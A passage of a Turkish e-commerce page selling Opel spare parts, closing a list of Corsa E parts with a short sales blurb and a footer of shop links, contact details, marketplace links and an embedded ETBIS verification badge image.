ana kol yatak, kapı cebi, diyafram, m&uuml;ş&uuml;r, karlık, su fıskiye motoru, tozluk, rotil, debriyaj rulmanı, karter muhafazası, merkezi kilit uzaktan kumanda, enjekt&ouml;r&uuml;, tapa, yağ filtresi, hava filtresi, mazot filtresi, benzin filtresi, dikiz ayna, &ccedil;amurluk sinyali, sinyal lambası, sinyal kolu, jant, tampon ayağı, yedek su deposu, gergi k&uuml;t&uuml;ğ&uuml;, ızgara, mazgal</span></span>, <span style="font-size:10.0pt"><span style="line-height:115%">jant g&ouml;bekleri, z rot, kaput, kapı, bagaj kapağı, yağ pompa ke&ccedil;esi, buton, cam aksamı ve sayısız yedek par&ccedil;a aksamı.</span></span><br />
<br />
<b>OPEL CORSA E KULLANMAK VE YEDEK PAR&Ccedil;A BULMA İMKANI</b><br />
<span style="font-size:10.0pt"><span style="line-height:115%">Opel Corsa E, Corsa ser&uuml;veninin son &ouml;rneği. Alışılagelmiş teknolojiye uzak yapısının tersine teknoloji ile b&uuml;t&uuml;nleşmiş i&ccedil;, dış ve motor yapısı onu kusursuz yapıyor. Asil şase yapısı ve farklı renk se&ccedil;enekleri de bulunuyor. Olumlu y&ouml;nlerini g&ouml;ren kullanıcılar Corsa E&rsquo;yi talep etmekte. B&ouml;ylesine &ccedil;ok kullanılan bir ara&ccedil; i&ccedil;in yedek par&ccedil;a bulmak hi&ccedil;te zor olmamalı. <a href="http://www.benimopelim.com" style="color:blue; text-decoration:underline">www.benimopelim.com</a> da uygun fiyata Opel Corsa E i&ccedil;in t&uuml;m yedek par&ccedil;aları bulabilirsiniz.</span></span></span></span></span></p>

	</div>
	</div>
	
	<footer>
		

<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Her Yere Kargo</li>
						
							
						<li>
							
								<a href="/s-57-opel-ve-chevrolet-yedek-parca.html" title="Opel ve Chevrolet Yedek Parça">
									Opel ve Chevrolet Yedek Parça
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-55-adanada-opel-yedek-parca.html" title="Adana'da Opel Yedek Parça">
									Adana'da Opel Yedek Parça
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-52-ankarada-opel-yedek-parca.html" title="Ankara'da Opel Yedek Parça">
									Ankara'da Opel Yedek Parça
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-54-bursada-opel-yedek-parca.html" title="Bursa'da Opel Yedek Parça">
									Bursa'da Opel Yedek Parça
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-56-antalyada-opel-yedek-parca.html" title="Antalya'da Opel Yedek Parça">
									Antalya'da Opel Yedek Parça
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-51-izmirde-opel-yedek-parca.html" title="İzmir'de Opel Yedek Parça">
									İzmir'de Opel Yedek Parça
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-53-istanbulda-opel-yedek-parca.html" title="İstanbul'da Opel Yedek Parça">
									İstanbul'da Opel Yedek Parça
								</a>

							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Destek ve Bilgi</li>
						
							
						<li>
							
								<a href="/s-59-hizli-kargo.html" title="Hızlı Kargo">
									Hızlı Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-60-musteri-hizmetleri.html" title="Müşteri Hizmetleri">
									Müşteri Hizmetleri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-40-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-42-vizyon-ve-misyon.html" title="Vizyon ve Misyon">
									Vizyon ve Misyon
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="https://www.benimopelim.com/blog" title="Blog">
									Blog
								</a>
							
						</li>	
					
				
				
				</ul>
			<ul>
				<li>İletişim</li>

				
				   <li><a href="#"><strong>Adres: </strong>Duatepe Mahallesi Küçük Sanayi Sitesi B Blok No: 4/9 Tire/İzmir</a></li> 
				
				   <li><a href="tel:0(232) 5000 444"><strong>Telefon: </strong>0(232) 5000 444</a></li> 
				
				   <li><a href="tel:05536806780"><strong>Satış Danışma Hattı: </strong>05536806780</a></li> 
				
				   <li><a href="mailto:admin@benimopelim.com"><strong>E-Posta: </strong>admin@benimopelim.com</a></li> 
				
				
				<li>
					<a target="_blank" href="https://www.trendyol.com/magaza/benimopelim-m-602987?sst=0"><img src="/images/trendyol.png" style="width:20px; border-radius: 4px;margin-right: 10px;">Trendyol/benimopelim</a>
				</li>
				<li>
					<a target="_blank" href="https://www.n11.com/magaza/benimopelim"><img src="/images/n11.png" style="width:25px;margin-right: 10px;">N11/benimopelim</a>
				</li>

			</ul>
			<div id="ETBIS"><div id="7E6FA21AA8604D398331284CFD8ABB17"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/7E6FA21AA8604D398331284CFD8ABB17" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/x6DqxFNPPZUkli9fTgcccIBqX9H88ccfTalRvPDCC6qt5O67704LFiwwqSoGq1evprp166rlSd53330mVWKsWbOG6tWrp+Zhw6OPPtrkVDY6dOig5iF5xBFHmBRRrF+/nho1auSxHTBggLGI4q233vLYHX744ebbsnH55Zd70t96663m28TYuHEjNW3a1JP+s88+MxZRfPDBBx67asDrmZuhGVQZU4IQj5QgpAShEpgSBD+mBKFspgQhHilBSCL9BGH//fdX7SuaYQRht912o4ULF5pUFYPqKAhHHXWUyals2AqC9vBu2LCBGjZs6LGtboKwadOmlCAki5og/P3337Tzzjur9hXN7777zpQaha0ggCtWrDCpKgbVURBatWplciobV1xxhZqH5EEHHWRSxKNGjRoe288//9x8G4UmCK1btzbflo1rrrnGk/6uu+4y35aN5s2be9JvNYKAB+Cnn35KOq+77jpP2Zog4E3x22+/edLjTSXT23LXXXelr776ypPn4sWLTalRaIJw8MEHe9L+8MMPdPHFF9M555xTJvv06WNyT4zKFITu3bt7rknjhAkTTE5R4DfCQyWvs1atWp5yLrzwQk+e/fv396Rt27YtDRw40GOrDcs0Qdhzzz09efqxdu3anvQNGjRQbSXPPvtspz3J9LaCgGGRvMZksX79+p7ymYkFIT093VQ/uXjppZc8ZWuC4Ifzzz/fk96We+21F61du9bklBiaIPjVE/MI0lbjnXfeaVIkRmUKAhpMebFu3TraZ599PHlqfPDBB02qKCZPnqzaLlmyxFgkhiYIVU1bQfjvf/9rvk0+8CKT5TMTC8KIESNM8uTimWee8ZQdRBCgzjK9LfH2WLRokckpMTRBOPHEE823UaxatUp902h86KGHTKrEqExBGDx4sLEIDgiCNt7XqHXF8/LyPHb/+c9/aNasWcYiMbZkQTjkkEPMt8nHgQce6CmfmRKElCCkBCHZTAlCQIQVhPbt23vS2xJDBiwX2eCJJ57wpEfXS2LlypVOI5a2Gm+//XaTKjGCCMLNN99sUiXGP//8Q7vssosnvbbCYgsIgu1w6eGHHzapopg2bZpqiwllG7z77rtq+qrkVi0I48ePd8b85eXMmTNNTlHYCgIaG94AMk+fi7MiVi2efPJJT57Tp083pUaBCU280WOJ+kignrgmaatx6NChJlVi+AkCJi9lnt9//71JlRiYAOzRo4cnPT6T90Pjp59+anKKAuL63HPPefJs2bKlp+4nnXSSJ8/nn3/ekxZE70zaanz66afV9BXNTp06ea7Hj2EFARPP2rXa8KOPPjK5xKPCBAGqrtnaUnsAbAUBb4ntttvOY5sMfvvtt6bU6gE/QRg1apSxqDi0a9fOU47GZs2amRRl4+qrr1bzkPTLc++991btJbt06WJSJBdz5sxRy9cYRhD+/fffUL43NWvWNDnFo8IE4amnnvLYBeEvv/xicorCVhCq2lOxKuEnCJq/RFhccsklnnI0VrWnosY77rjDpEouCgsL1fI1hhWEFi1aeGxt6efXkRKEgEwJQnw5GlOCoNdBMiUICRhGEDBk0CbBksFff/3VlFp9oK0IJEMQbCdpDz30UJOibMAJSctDEo1fIogg3HjjjSZVchFEED755BOTKoqUIBiGEQQs55155pnOm6k81G7CDjvs4Pi6S1v8iFlZWWVy4sSJpnZlY+rUqZ70GItK4Dql3dixY1X33TCCAN/7goICT1k33XST535ovPTSSz1p/XjLLbeoeUheddVVpnZR+AkC9g3I9C+++KJJFQV6V1qdbKkteWqCgPmtww47zFOnYcOGmVRRpATBMIwghAU8L2U58EP466+/jEUUtr4NxxxzjElRNrQ877//fvNtFHAJlnZ+DCMI8EPQRMZ2QlXzGfBjGN8GP0H45ptvjEViBKmnRq3XoQkCXi6awGtICYJhVQoClkxlORAEbd8C/Oelrcbjjz/epCgb2uy95r6rCZcfwwpCnTp1PHnaPmjZ2dmetH4cNGiQSRUcfoKA/Q02yM/P96QNQvRuJPwEQVtW15ASBMOqFAR0u2U5fp6K5513nsdWo+ap6AdtzwXWtCUqUxDCeCqiOy3T+tH24dXgJwja9mcNYQVB2/7sJwia/[base64]/[base64]/ZXrb1RA/YGelzFNjMtyhgwiC5jxmSwTq0VBhgoAZW+yDLy/nz59vcorCVhDwpvj666/VfCWxL/7aa68tN1955RVPnh07dvTUEz+Wll4jlr8kNEFAQ5Vlf/HFF05AEwlbQcB4WeYZhNr2ZU0Q8Oa99957PdeuveE1Qfjjjz88aRGEFw+QrBPmiaStLREIdo899vDUCZujZDmI0SDTd+3a1dS4fLAVBAArSbJOtvTzU6kwQUgGbAUhCDB7L/[base64]//LKn7JQg2CEZuzI1JEMQtACzcBjSbCtryFCVglDtz2XAioI2UVHRxL56WXaQSUVtOU4TBHjgyckhHDFmG3lYEwRtUvHKK69UT/AJIwiYrMMGIXnt2D4ty8eDKvPUBAEemthjIPPExJ5EWEHA7ynr+fjjj3vKfvvttz12QSYVjz32WE/ZWKGQdn6TimEEASsC2Ckq6wkvRglNEOBGLtMmi9ouV2ZiQahKaoLgt+yoPWiaIJx22mnm23hoZyjYCoJfT0ZzPw4jCAiaoomMdsqS1oA1QcCqBfwbpO2XX35pLKIIKwhaPfHwSzucjajBdtkRgW2knd/ZjtqyYxhBgMDut99+Hlst8rEmCNWAW5Yg+DkmaY1NE4STTz7ZfBsFDmVFz0Ha2gqC5pjkd1BLGEEIElMRS6bSThOEINufwwqCtv1ZW7WprOPg/RyTwgpC6vTnJDElCPFICUJKECqB1VcQtIfCTxB+//13YxGFtmkoiCBoKyy9e/f22IUVBE24jjzySPNtFBifag+vJoZvvvmmx85PELQurvagBREEzbNOi8KkPWh+3XvszJS2tvX0O7Zee3i1emoPL2bpNWi/Ub9+/cy3Ubzzzjseu2rAqCBALasTL7/8cnProvAThL59+3q2oiLOgLQLIggff/yxJ0/tkJqwgvD+++97rh37KGTZJSUl6pHqaKzStlu3bh47TRBw6jVCwMnyNZGxFQS8zeFYJfPUfiOcmCXzxOy3tJsyZYr6oGmCgAkzWTYC88o8/bY/o9cibfGZzBOu7dIOwVHQHqStNteBeRppV9Vk0Y0KArpQ1YlajAI/QcBEowxWsf3223vsggiCbZ5hBQFBQuS1p6WlecoGZX6gbT01QQBk2SB6IxK2ggBoecJnwKaeCFoi7UAtmIkmCNr9RGQn2zy1+4nToGSe8JeQdgiQAvGStlogGK2eVU3u3UUFwdSzWsNPEGwZRBBsGVYQNMD/Q6YNSz9BsEUQQdCgLS2HpSYIGhDdSEtvSy3IKnpsmq3tKdXVEfwiSAlCdRSEIEFWbVnVgmB7clMQ2gpCdQyyWh2xRQqCNglmy1NOOcXkFAUe3jCCoG0awvr+1iYIr7/[base64]/[base64]/e6773rs/OI2aALPrHxBOOuss7SKeOi3R0CD7Y6/[base64]/LIlMHvfvXt3j+1zzz3nBEQpi5pSI88nnnii3HkigCZfahzhXYbQ8tIWQTRlORoR+0DmudNOOzluuTLPMGvUfoKACSdZJ2zzlnYaMZmK+ynriY070hYrNNJOe/Nh4rdHjx6eOmnUysYGMs32xRdf9NginoJma8P77rtPFRnMR0lbuD5LuyCEK7rMU+sp77///h47ULt2vIgkgggCXPNlnr169YoKAsOTmS21zTiIcKPZ4nzF8gLxEDR309GjRxuLxNA81vbaay/VTfr000/32NoSqxno5lYk/[base64]/[base64]/889V7pwkCypbpNUL0tBiVWPbU7CVtHexAPB8y/aGHHqraSvoJAjx2ZftC+5bl4Ag9aefHYcOGJRYE7W0e9kSkMMTN0SbBNGjBN5JBbX8EoJ1eBNfSiobWvUe0bAltedRPEMIgrCAEgSYIWD2wha2nogb0WGRaP2rLzf3791dtJf0EQds92qlTJ/NtFIigLe0SMLEgaMeZhT39OQzxkC1ZssTUJDG00GTJoLb9GcMFLbpRWNdlDdpMu/ZQaEekbY2CgKVlG2BlSXNMQph/[base64]/5cqVah1suHDhQmfCTJalEcfGy/SaA5IfbrjhBk+ed999tydPjX/++afjHi/Ta1GXNWBORqb1o7bnQhMExFOQafFiwRZsWf/OnTt7bHHtEtVeEHDD0bjLIvZ7y7R4o8HdFKf4xFKb68Dko5ZvRRP3SNYH/gKTJ0/22CJqkLS1JfLUfBtsBQFjZlkfeJNqIoPuqFYHG2LVA9GEZFkaEZZNpg+yqQ1DM5knIjvJPDViSRzdfpkeQx4baPfTj1qemiDAZ0CmxcMPT2BZf2x/[base64]/jzzz+bVJUPrScDQcBYWiKMIMCJZksQBPSObOMKaoLgtwXYFkEEoSoDomqCgENqJKq9IDz22GMeuyDU9u9r0NbN/[base64]/Kzzz7rsdWCn2rEBDW8TGV62xcWhhsyLeaIbOdPMH8hr10LDRBWEDDxKsvxI/e0gwtCWOBH0MqqaGJJSwITmpqt1r3XUFnDpSCwFQS/0O5a995WELQQ9ABmwTV7Sc2JCMKl2Wrj/TA7Uv1o+6D5hXbHsnhFIqwgBAGXVfmCYBtTMSwxtJEIsv1Zg3YcfBBuKZ6KtoKgxVQM66lY1dufw3gqJuPkppQgVBBTghCPlCDYMSUIUXgK1bYVhwVcfbWyKpqa1xYCp2q2tsFMtHXzIEyGIGi73mwFIUgINY04Sl6Dtm6uUXMzxoMv7SAIOINTQhPDsOzXr5/[base64]/WUg8hOMr02q7z99ts7+/elrUZ4AMpyMHseJk9E75XpsWdDs9WIk55lnSCGmq0kPFG1aNuaIGAJWZbjM152JuGkbWURbUG7VltCTGWe2E4u7bBhSt43EJPmMj0zKgjmPpUJ20mwIIIQNiCqJghaxCTNsw7LWdqseJheBwK22EYN0iZpERBD2mG3o+0eATQ2mV4j/[base64]/V3AfVg9BeOaZZ9Q8bKkJghZkFbH0JSAI2tkGtsfBa/ALsqpREwRtTsYvHoKGIIKgeSpqQHdUpg8iCJoDla0gBDkOXuvJaFuq/[base64]/S4JomwgnD55Zd7rgnu5bJsDA8kIAg4VEWmx3Z0mR5DBmnXunVrk1MUsLUVBEy+yjzDEl7Asu6gLTRBQNBZmR9Wl7Ty8czK9MyoIODm2FCbgMObF27BscRBFuiqaXlIQmRkemwykeX4EQ+fzPPxxx/35KmNl/GQw/Va2sJ1WuaJc/olsN9D2qF7qwka1ollOXD1lenhAyHt0PXDAyhtNWo9Ho1oFFg9kOm1IVhYQcDsv7ym3r17e8pu166dSREFBApiKNNjJUimh+uztNOGRXhYYC+vSSOOQ5N5hiWES9YdAXRsoQkCNurJPPES1Mpv2rSpJz0zKggMzcCK//vf/0w1o8CuN9vDSbt3725SRaGNo4NQ2+0YBFp0o/vvv998G4W2g9KPWjwEzQ8By5YSeChsH/Sw1MbmYQVBgzYBGCRikrZycdttt5lvEyOIINge/hIEmhMRekG20ARBI65Rg7a0zawYQQhyHLxGTRCCeCpqDCsImqeidmaiFmTVj7aeitryaDKOg/ejdhZhMgQhbJDVZJzcpPHWW281qSoOmp9NkIjTtoLgJ7A4N0SxTwmCH1KCEI+UIFQstjlBwAoDJmM0e0lNEML63j/66KMmp/LBVhCCCJc2ZNCWybDTUoPtECwscUiOhNaA/eIh2EJz3w0rCA888ID5tmxopz9r1JbzwkIbLmHuyRa2goDVGQ3atnlm8gQBM8NYFsKBEmURvg3wvIol1qg1W1vC2UnmqRE/tnZepK0gwNNPK18jNh3J8jFfIMuBo5S0u+6665xxp5avJOxlnphE0mw14qGS5cN9WOaJHqC0w/[base64]/GjTHJI1+MRWTIQjJOLlJg+apGHbfgS39Tm7SPBU1VrUgaDEVtc17GsPGVNR2pGJpuNocB2/LlCDYISUIeppYpgQhPs8tUhCCOFRowASgzDPskAETlTJPP2pDBux7kHaImRcGYYcM2um+GrSNXdqOPz+EHTJoR7pjzK7ZSlbHIQPG4pqtxjBDBq177ycImis45m8kqmTIgNNy+vbtG0cEcNBOGtKA2Hi4mFgiyIfM04/amxNLfDJPjVhS0iYV4UUnbSEyWvm2hGOTzFObrMOkorTD1lbMDcg8tYNW4Gko02OyTKb1I7Zky/RatGxMKko7uM/ijSrztD2Jq6oFAY5Nsu64LmmHw2i0a7fdTo5diLIcTcj9BAFtQZaPF6vME6eFSTs/cq+jYgTBj7b79zUgYIOWp0ZtfT8ZsB2G+FELNKptK8bDp0ELugJ/fhsEiZj0/fffm1RRaN1miJkGDG+krS2DrMVrb8nKYhDh0mAbPs5PEDRAAGR6v2VHDf+WJ4SaLcOGUKvqmIoa4JyDvRzlpVZPNAy8bWKJoYUEYiygJybztI3bgHMEZFo/aoLw7rvveurpt9yM+AMyT5nWj0HmjrCXQcujvNQE149ajIUgsI0IFkQQtNWQIK7gKUEICBxqgnj25SUeFgktT20Ig70McPaStlqeGuCZJ9P6EftQJGzrCWj1tKU2/[base64]/LIcuFsi6IosB91pCRzMquWrMRIoZFsAfpW5U6fSlMxMmpqdTdNiON1whuFMw1kx/MNwtuEcw7kOs2heDOeDWVm0wHCh4SLmkrw8Wv7HH059qgsqUxDQZmU71k4r8xMErArIdqw9M36CgGVoJX1UEIxdHGzXzSEctrAVGY0QBK3XoeHZZ59V89CIm741C8JqHv/njPiVPuvalZ476yy6c7/96HYWwbt225XuZd7PfJD5MPf0HmU+zuy+6y70JPNpZg/m82zfk/nSLjvTy8xXmK8x32C+tfPO9C7zvZ13og+YHzI/ZvZjfspDxy+YX+70H/qaOZA5mPntf/5DPxywP43m9pB3330075dfqlwcKlMQNGhORH6CgP0I0lajnyA0b95cs08sCAh8gq/KYhBPxTDHwUMQbOclgiwR+h03vqVj7syZ9DV3Ix859hi6dscd6Gq+1huYXfh6b+cH+E5+YO9h3sd8gPkQP7iPMh9ndueH9knm08wezOc5TU/mS//ZkV5mvsJ8jfkG860dd6R3me9xGR8wP2R+zOzL/JTfPJ8zv9hhe/qKOYA5iPkN81uuyxDD75lp555Li9LSTO0rH1UtCGE9FTX6CUKZ25+NXRzwoOOrsoghgy3CeOslSxDQXdqaBGHhvHn0cbdu1LlWLerA13cN80Z+y9+y+27UZbfd6Hbmncy7uVdwH/MB5kPMR7hn8BizG/MJtn+K+QzzWSZ6By8we3GPoDfzVebrzDeZbzu9g53pfRaVPsyPmJ8w0UPo79dDYA5h/sAcykLz4/bb0VCu509cxowPPzRXUrnQ3NX9mAxBKC0t9ZQDQcDZChLY/SptNWL3p4YWLVpo9okFAfHY8FVZDLJ2HHbIkAxBALUdelsaEAL2h48+os6NGtGFfE1X8lv7ehaBzsybmNVZEIZxT+MnkOsNzvywj3tRlYhzuYeitQ2NOPGqoqGdoQBB0Nom5hCkrUa/sGyYxFTsEwsCuio4Ragswk0ZkW1t2L9/fzUPyT59+ngqHFYQ4F2mlQWnHW3tfUsCegVPduhA5/N1dth+e7p6993pWuaWJgg/g3wNIzjfJUk45j8R8CbWYmlqxMqabNvYf2N7zsU333zjSQ/HM60seG9KWy2+5kUXXeRp29oxdgA+l7blOspNw7hx4zyV8+OoUaNMqsTQXJfDCoIWhn1rQDH/mJ0PbkVt+Ro78oN9JQvBliwIvzJ/4WvJ4iErZt8rE7aTdX5E4BMbaOdHhGWXLl1M7uVDnB+C+axc0I6D96MWRkyD5qkYVhC0k5u2dGTxfepQqyadx9d32R670+XMrUEQRuywPf3K1zSP36SVCZwfIduNLTEXhfV8G9h6KgZh2FBvKUHYwlGQkUEX16zp9Aw67LnHViUII/EnX1dex8vI62WSPKQEwcB8Vi5gFx+ysKGtIOAAFC29bcw6zWtLO+9gS8Xc2bPpqpYt6Wy+rktYDC5lIdjaBGEkX9uYWjVolWVgmIqA7ey9H2337yRDEFD3MChTELDDDQE3Y6lt4YUbJI4PiyUcg7RtsJog4DNZDsKoyzwRqRa7/iRwc2V6HDEv06PXIO26du3qbJLZkrCex9WPXHQRncb386I996SLWQS2RkH4bccdHFGY9+WX5sqTC2wO8lmf9xDH/[base64]/bb6fHuIfw5BVX0FPMZ664nHown2U+x2PgnswXmC8xe13ekXozX2G+xny9Y0d6g/kW823mu8z3mR8w+zA/Yn7C7Mtj937M/[base64]//dYwdq8xIpJA9zR42iQTvtREN46GAjCFmtDqINleA4Bhd8rX1oDCII3377rbGIIkjgVu3Ucg1wENTSayxzyDB8+HCShGcffxVHTRAQbUamHTRokLNMKNMjkKS0xSlLcBuNJZZQpN2vv/6qehTaCgI2j8hy2rdv73iN2R6CkkJ4/LN8OQ1r3oy+4d/[base64]/FMIKwbNkyR4FTglB5WM5j4u9r1aJvtytbEJxVhmsrZ5XBD1UpCPyQ+m1VtmKVCMKIESNUW1vi9GcJTD5KOwiCFukX4yxp261bN/NtYmDuoH79+ilBqCTgPT+hSxfrVQYIwrSnn3YTVxE0QfDb/mx7xLzGQw891OQSD8Q00Oxt6Lf9WUOFCQKW87AdM5aIc48xv5aHJJydZEhsHL4i7TBkwG4yaavFWMDR69JOI3zP4XWGvegpJA8QgqV8r8fe0IkG8O9j5Yew/[base64]/E03UU/mi8yXmL2YLzN7M19hvsp8nfkm862bbqS3me8w32O+f+ON9AGzD/Mj5sfMT5j9mJ8yP2N+wfzyxs70FXMAcyBzMNfzG+YQ5nfMH5hDmT8yhzF/[base64]/J9TD/X5aeZ5XFd7seE6/[base64]/8RszGzJQghBOE4XxPcy69hDZW8r4NeOZij4GEFt+zqjlgwABTu8SAi7KW3odRQYC3oQ2xRIizFWKpbYn2EwScqKTla8MhQ4Y4k4oyT8Q50OwlX3nlFU9aMKggDOIfoz5f2x6cth7XpwEzJQgVIAg77kA/8j0df9KJ9E+Ig4LLi8zMTCcuoda+tfYkiUOHsWIl2xe24mv2NkT8EfjJyDyxRCnr2bt3b3MlUaAXq+WLpXaZJzMqCCZ9mYAgwDyW2kYkP0HQNjcFgRZjAUFebZCXl+dJCwYRhG8GD6Z9+eHZhxtyvX32SQlCBQkCzmX4gX+L8aefTqssN/MkA5deeqmnfdx0003m27KheRVir0wY2AZtufLKK02KsuET4bliBEE7uclPEKBO5QXWibUdlLbHwWvbn0FbQUAk6Lpc/t7ciOvuuw/V5Yc9JQjhBQGnNoE5N99Ea6s4epUWU/HWW2813yaGn6eitv3ZFkE8FYPEVCzXyU0atlVBwJLiScceR7tutx3VYTGos8/eKUEIKQjYywD+wg/RjBAPTUUiJQgGxq5MaIJw3HHHmW/jYRtCzRZ+gjDB8kAPvz0XcAj5448/jJWOV3h8thPb1uIHvDaLQUoQyicIA3hoAE9F8MdGjaigWzdapexgrSpccsklnvYR5EHTHt7KEoSOHTuaVGVDezaZUUHAZJ8NIQiPPPJIHB9//HHVzjbI6vjx4z3pP//8c/NtFH6C0LlzZ096bI6SgDeirPs999zjTFRq5+dFgA1VBzZrRntyw67JtrX44a7NrMMPcl1mfWYDZkNmI2ZjZlNmM2ZzJvwQDmS24gf7EOahzMOYhzOPZB7FPJof9GOZx/MDfgLzJOYpzDbM05j/4wf9TObZzHP5QT+PeT7zAuZF/KBfwuzA7Mi8gu/7VcxrmNfxg34D80bmzcxb+WG/jXkH8y5+0O9l3s98kPkwP/CPMh9nPsEP+lPMZ5jPMnvyA/8Csxc/5L2ZrzJfZ77JfJvvy3vM9/mB78P8iPkJsy8Th71+xr9RhAP4s19Pa0PFr7xCKxcuNHe4egBLeYhdINvIE0884WlfGhHpW/PO1QQhPz/fkx4RjyT8BKFdu3aeeiIGiS169erlSf/www9HBYHhKVSjtuyoxS7woyYIWpBVbfOInyBoRAAKWzRo0MBZr/XD66++6uS5+4470h48vNjzPzvSXsy9+d/7MPdj7s88gAlfhJrM2sw6zLrM+jvuQA2YjfjhaMJsymzGbME8kNmKecgO29NhO2xHh/Mb9AgelrRmHs08lnkc88Tt/o9OZp7KlF6K5zJxUAuOcbuAeREz4qV4OfMqJg58vY7ZiRkbZPV25p3Mu5n3MmWQ1W7MJ5jwUowNsvoS82XmK8zXmJqn4kdMHAc/iHsCv5x3HuU9+ywtyMigDea+Vjdgf4L2UAYJTaZRE4Q33njDY4cVCgk/QdCiMIUFl1UxghD2oBbbmIpBBKEitz//OHQovf/uu9T3k0+o78cfx7FfDD8V7G/4meHnMfzC8EvDrwy/NhxgONBwEHNwDL9hfssc4vAj+o75PfMH8KOPaCjzR8Phhj8xf2b+wvzVcKThb8zfmaOYo5ljmGMNxzHTDCcw05kZzExmFjObmcPM/ehDyouwTx+a+OWXNJ8FYOXSpZV62Ep5kSxPRU0QtJiKQbY/[base64]/KhLbsGISaINgiiCAEYUVtf05hy8dll13maR/[base64]/socYTiS+Rvzd8NRhqOZY5hjv/6KxhmOZ6Z95XICM52ZwcxkZjGzDXMN85j5hgXMQmYRs5hZYljKnMicZDiZOYU5lTnNcDpzBnOm4SzD2TGcw5zLnMecb7gghgsNFzH/ZC4WXMJcir+//x6tzMgwd1aHJgg333yzpy36nSSuEacyy/S2xEll2g7KTz75RLWXLCoq8jwbIIY80pbLigpCo0aNyIYIJMnmcUSkGTxQsUSXCoEbpW2tWrXUfG3YsGFDNeAkbrgsH+f0Szs/4gYhTXVF1+uuc2ItnrTD9nQKX38b5unM/zHPYp6z/XZ0HvN85gXMi1igL2F2YHbc7v/oSubVzGuZ/IsnPA4+UUzFRMfBv8GEt6JfTEUcCQ/XZQRZdWIrMgcxv2UOYWK341DmMOZPTMRTRBg1hGFH5OVRzNHMsczxzDRmOjODmcXMZuYwc5n5hoWGxcwi5tTmzeifMpaXNUFAwF/ZFnG4j7TzI15iMn0Qon2WN0/488hnA8TR99K2cePGUUFgeAq1JU6JloCyJaN7rxGHuErAV1uz1VjdBSEnLY1O3XUXOmPnnSpkL8PtzDuZd3Oe9zEfYD7EfGSXXegxZrdy72XYkfowP2J+wuzH7M+9ty+YX+64A33NHMh0oi4zhzB/YA7l3twwFrufEDqNiRBqI5m/MUcxRzPHsvCNY7FLY05gpjMzmVnMHGYuM4+ZzywEWfyKt2fiT/6Npx96CK21+I01QdiSid2XGnzCxVeMIATZ/pwMatufEUVJs9VY3QUB6H5DJzqO63ruXltxxCRmbNRlHNQyijmaOZZFZRyLRxpzAjOdmcnMYuYwc5l5zHxmIcgiUgRh4Hs27bjjaI1yuKmGrU0Q/[base64]/mh3JYFASsMWGnI4/[base64]/pg+6daNnmnfnrqefBJ1P/UUepL5NPOZU06hZ5nPM3syX2L2YvZmvsp8jfkm861TTqZ3mO8xP2B+ePLJ9BHzE86vH/NT5mfML5lfnXQSDWAOZA5mfsMcwvyeOZQ5jDn8pBPpJ+YvzBHMkczfmaOZY3iMPe7EEyjNMJ2ZwcxkZjNzmLnHH0/5Z/6Pptx3H8198w1alpZG65IQsl2bI9OoxS7wwwUXXOBJf8MNN5hvo0CgX2nnR80dWhsyaEFXAISLk7bMqCD07duXJOcrB2bYCgIck1Bpmee8efOMRRQIOCnthg8fbr6NAhOVWp73cSO5/[base64]/jnn3+okAUbYdezBw2iJfMq5tDVFQsX0rRvvqFJnO8fLN5rq6kTGNrcR1xHG/gJgjbvpkFbEcA2Z1skyaMysSD079/fUbxYYtJF2h1//PEeO0wUalulMfEibZ9++mlnV1YsL7roIo8dfoQjjzzSY/v11197bJcq/us4rFWmBbEEA6eQbRnFY8ZQT763D2y3nbP0+DDz2Tp1aNTbb4eazCvs04e+rlfPWXr8nIllx2GHHUZzQgTKSRZOPvlk6tGjh6ct4eQuCT9BwDyVTK/xzTff9LTDM844Q7XFi1DigQce8KTXCI9KWU8Qnyv2iQUBexFwkbHU9idg8lDagdIO1PJE0BUclBlL3Fhph/gKC/ltI23PPfdcjy1Cu0sgHJVMG+G2jInpE+iBvfdyTm56dOedHcek7rvwn/xv+CP89kpvYxkM+dz9hi8CxODL/+xAX/9nRxqwI//J/x7MZcxTtq1XJc4//3y1fWoRkzRBAGVaPyJwq2yDyFPaIfiPNlGJwDkyvUY/34aSkhLNPrEgVBYhCBLaeH/33Xd3DlaROOusszy2OKsuhbKxlod2L556iuOcpHkqPrX9dtRjzz1pXmmpSWGHJfxm67/fvk5wFM1TEQFSfjmqNa3jYUp1AQRBtiNQcyLyEwRbYt+BhF/8w8mTJxuL4Ch3CDWGmrAyqAmCNt7fa6+91O7btu6pGAaT0tLobn5rP8gPrZ/rMnoKv/bsaVLYIfu115yISf354dcE4ZsdtneOgl8wxjunVFXwE4RbQwZZ1WjrqYjed5gzQ8odZJWhJqwM2vYQUoJQ8RjzWX/HfdmJmOQjCDjs9esrrjAp7DDiqiuNIOh7Gb7h4QNclycpJyVVFapaELTArWEFAb0LmSeo5VmtBQFHxEu7lCBUPEb3/9Q5/blMQeh4mUlhh1/Z3kYQJlou81UGKlMQtCGD9vCGFYRp06Z58gQxWSlRLkHAZEhOTk4c33//fY8dlgdxCKy01YhVhtatW8dRCz0dVhDy8vI85YDHHnus9XLR1obi33+jO7GysHPiIcPwJ54wKeyQ8fzzzgYnX0HYYQdnyDD3119NiqpHsgTh2Wef9bT513hIJdthq1atPGmDCAKOh5N5+uxZcD6XtszgggA/BAntsFcsOa5du9ZYJIbtWQ9hBQEuztIuwm3VdXn1qlX0zBGHO7sdH9ltN48gPL3jDvQUi8WM7ByTwg4Li4qoL+fzKTdoTRCw23H4QQfSmuXLTYqqR7IEYdCgQSZVFPB30GwlgwgCnKq0PAIwuCDYHge/9957O+co2KCyB